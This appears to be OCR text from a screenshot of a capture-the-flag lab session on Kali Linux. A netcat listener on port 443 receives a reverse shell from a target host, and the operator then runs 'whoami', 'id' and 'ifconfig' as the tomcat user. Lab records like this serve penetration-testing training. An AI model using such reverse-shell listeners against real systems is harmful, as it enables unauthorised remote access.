 10.10.10.194:8080/foo
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.194] 53288
whoami
tomcat
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.194  netmask 255.255.255.0  broadcast 10.10.10.255
        ether 00:50:56:94:0a:dd  txqueuelen 1000  (Ethernet)
        RX packets 990507  bytes 144641612 (144.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1003982  bytes 602805001 (602.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2764  bytes 212952 (212.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2764  bytes 212952 (212.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0